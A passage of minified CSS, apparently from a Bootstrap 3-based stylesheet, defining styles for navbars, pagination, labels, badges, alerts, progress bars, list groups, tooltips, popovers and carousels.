> li + li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified > li,.nav-tabs.nav-justified > li{float:none}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff}}.tab-content > .tab-pane{display:none}.tab-content > .active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width: 768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand > img{display:block}@media (min-width: 768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu > li > a{line-height:20px}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav > li{float:left}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin:8px -15px}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control,.navbar-form form.bc-form input,form.bc-form .navbar-form input,.navbar-form form.bc-form select,form.bc-form .navbar-form select,.navbar-form
+form.bc-form .fake-select,form.bc-form .navbar-form .fake-select{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control,.navbar-form .input-group form.bc-form input,form.bc-form
+.navbar-form .input-group input,.navbar-form .input-group form.bc-form select,form.bc-form
+.navbar-form .input-group select,.navbar-form .input-group
+form.bc-form .fake-select,form.bc-form
+.navbar-form .input-group .fake-select{width:auto}.navbar-form .input-group > .form-control,.navbar-form form.bc-form .input-group > input,form.bc-form .navbar-form .input-group > input,.navbar-form form.bc-form .input-group > select,form.bc-form .navbar-form .input-group > select,.navbar-form
+form.bc-form .input-group > .fake-select,form.bc-form .navbar-form .input-group > .fake-select{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width: 768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav > li > a{color:#777}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:#e7e7e7;color:#555}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav > li > a{color:#9d9d9d}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#090909;color:#fff}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination > li{display:inline}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;line-height:1.42857;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;line-height:1.33333}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:3px;border-top-right-radius:3px}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs > .btn .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}.nav-pills > li > a > .badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert > p,.alert > ul{margin-bottom:0}.alert > p + p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media > .pull-right{padding-left:10px}.media-left,.media > .pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover > .arrow{border-width:11px}.popover > .arrow:after{border-width:10px;content:""}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner > .item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s 